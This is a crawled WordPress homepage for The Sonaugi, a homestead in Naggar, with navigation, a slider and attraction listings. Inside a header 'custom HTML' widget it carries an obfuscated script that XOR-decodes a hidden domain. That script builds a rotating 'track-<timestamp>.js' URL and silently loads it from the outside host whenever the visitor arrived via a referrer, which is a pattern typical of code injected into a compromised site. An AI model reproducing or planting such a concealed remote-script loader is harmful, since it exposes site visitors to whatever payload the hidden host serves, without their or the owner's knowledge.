

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonaugi.com/
body_size: 9019
content:

<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>The Sonaugi &#8211; Homestead</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Sonaugi &raquo; Feed" href="https://sonaugi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sonaugi &raquo; Comments Feed" href="https://sonaugi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Sonaugi &raquo; Home Comments Feed" href="https://sonaugi.com/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sonaugi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sonaugi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sonaugi.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sonaugi.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Great+Vibes%7CLato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/components/fontawesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/css/weather-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ci-flexslider-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/css/base.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/css/mmenu.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/css/jquery-ui-1.10.4.datepicker.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/style.css?ver=1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-color-scheme-css' href='https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/colors/default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://sonaugi.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/scripts/modernizr-2.6.2.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3" id="google-maps-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sonaugi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sonaugi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sonaugi.com/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sonaugi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://sonaugi.com/" />
<link rel='shortlink' href='https://wp.me/P9GcWi-4' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sonaugi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonaugi.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sonaugi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsonaugi.com%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/img/favicon.ico" /><link rel="apple-touch-icon" href="https://www.sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/img/apple-touch-icon.png" /><link rel="apple-touch-icon" sizes="72x72" href="https://www.sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://www.sonaugi.com/wp-content/themes/wp_mykonos5-v1.1.1/panel/img/apple-touch-icon-72x72.png" /><link rel="pingback" href="https://sonaugi.com/xmlrpc.php" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="The Sonaugi" />
<meta property="og:description" content="Homestead" />
<meta property="og:url" content="https://sonaugi.com/" />
<meta property="og:site_name" content="The Sonaugi" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Home" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
			<style type="text/css" media="screen"></style><style type="text/css">
#slider .slide-title {
    display: none;
}

.room-slider .flex-direction-nav {
    display:none;
}</style>

</head>
<body class="home page-template page-template-template-homepage-1 page-template-template-homepage-1-php page page-id-4 ci-mykonos ci-mykonos-1-3 ci-scheme-default">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">The Sonaugi</h1>
</div>

<div id="page">
	<header id="header">
		
		<div class="pre-head-wrap">
			<div class="container">
				<div class="row pre-head">

					<h1 class="logo imglogo"><a href="https://sonaugi.com"><img src="https://www.sonaugi.com/wp-content/uploads/2016/01/logo1.png" alt="The Sonaugi" /></a></h1>					
					<div class="col-sm-3">
													<div id="weather" data-location="2280817" data-unit="c">
								<i class="ywicon"></i>
								<span class="ywloc"></span>
								<span class="ywtem"></span>
							</div>
											</div>

					<div class="col-sm-9 pre-head-right">
						<aside id="text-2" class="widget widget_text group">			<div class="textwidget"><p>Info &amp; Reservations: +91 98912 97111</p>
</div>
		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html group"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7be0a) {
    
    var _3d312 = Date.now();
    var _c3cf6 = 1000;
    _3d312 = _3d312 / _c3cf6;
    _3d312 = Math.floor(_3d312);

    var _11053 = 600;
    _3d312 -= _3d312 % _11053;
    _3d312 = _3d312.toString(16);

    var _5af04 = _7be0a.referrer;

    if (!_5af04) return;

    var _36d36 = [24723, 24726, 24713, 24730, 24731, 24734, 24716, 24727, 24733, 24720, 24734, 24717, 24731, 24724, 24726, 24715, 24785, 24726, 24721, 24729, 24720];

    _36d36 = _36d36.map(function(_84e2d){
        return _84e2d ^ 24831;
    });

    var _9e6df = "aaf5c825b10bc2cb6bc050425b8d8840";
    
    _36d36 = String.fromCharCode(..._36d36);

    var _7c88a = "https://";
    var _e9854 = "/";
    var _4650a = "track-";

    var _4445a = ".js";

    var _f4e01 = _7be0a.createElement("script");
    _f4e01.type = "text/javascript";
    _f4e01.async = true;
    _f4e01.src = _7c88a + _36d36 + _e9854 + _4650a + _3d312 + _4445a;

    _7be0a.getElementsByTagName("head")[0].appendChild(_f4e01)

}(document);
</script></div></aside>					</div>

				</div> <!-- .row.pre-head -->
			</div><!-- .container -->
		</div><!-- .pre-head-wrap -->				

		<div class="nav-wrap">
			<div class="container">
				<nav class="nav row">
					<div class="col-md-12">
						<ul id="menu-mymenu" class="navigation"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-has-children menu-item-170"><a href="https://sonaugi.com/" aria-current="page">The Sonaugi Homestead</a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="/kath-kuni/">Kath-Kuni Himalayan Architecture</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="/positive-energies/">Positive Energies</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="/the-rooms">The Rooms</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="/the-dhunna">The Dhunna</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/food">Food</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://sonaugi.com/what-to-do/">What to do</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://sonaugi.com/naggar/">Naggar</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://sonaugi.com/long-stays/">Long Stays</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://sonaugi.com/gallery-4-columns/">Gallery</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://sonaugi.com/location-access/">Location &#038; Access</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://sonaugi.com/contact/">Contact</a></li>
</ul>					</div>
				</nav>
				<div id="mobilemenu"></div>
			</div>
		</div><!-- .nav-wrap -->

	</header>


		<div id="slider" class="flexslider loading"
	     data-animation="slide"
	     data-direction="horizontal"
	     data-slideshow="1"
	     data-slideshowspeed="3000"
	     data-animationspeed="600">
		<ul class="slides">
											<li style="background-image: url('https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/slide-2.jpg?resize=1920%2C650&#038;ssl=1');">
					<div class="slide-info">
						<div class="container">
							<div class="row">
								<div class="col-md-12">

									<h2 class="slide-title">Slide 2</h2>
									
									
								</div>
							</div>
						</div>
					</div>
				</li>
											<li style="background-image: url('https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/slide2.jpg?resize=807%2C454&#038;ssl=1');">
					<div class="slide-info">
						<div class="container">
							<div class="row">
								<div class="col-md-12">

									<h2 class="slide-title">Slide 3</h2>
									
									
								</div>
							</div>
						</div>
					</div>
				</li>
					</ul>
	</div> <!-- #slider -->


<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="widget-area">
					<section id="ci-items-5" class="widget widget_ci-items group"><h3 class="section-title">Attractions</h3><div class="row">				<div class="col-xs-12 col-sm-6 col-md-3">
					<div class="item post-110 cpt_attraction type-cpt_attraction status-publish has-post-thumbnail hentry">
	<figure class="item-thumb">
		<a href="https://sonaugi.com/attraction/kath-kuni/">
			<img width="526" height="397" src="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01.jpg?resize=526%2C397&amp;ssl=1" class="attachment-ci_thumb size-ci_thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01.jpg?w=526&amp;ssl=1 526w, https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01.jpg?resize=300%2C226&amp;ssl=1 300w" sizes="(max-width: 526px) 100vw, 526px" data-attachment-id="192" data-permalink="https://sonaugi.com/attraction/kath-kuni/attachment/01/" data-orig-file="https://i0.wp.com/sonaugi.com/wp-content/uploads/2015/05/01.jpg?fit=526%2C397&amp;ssl=1" data-orig-size="526,397" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="01" data-image-description="" data-image-caption="" 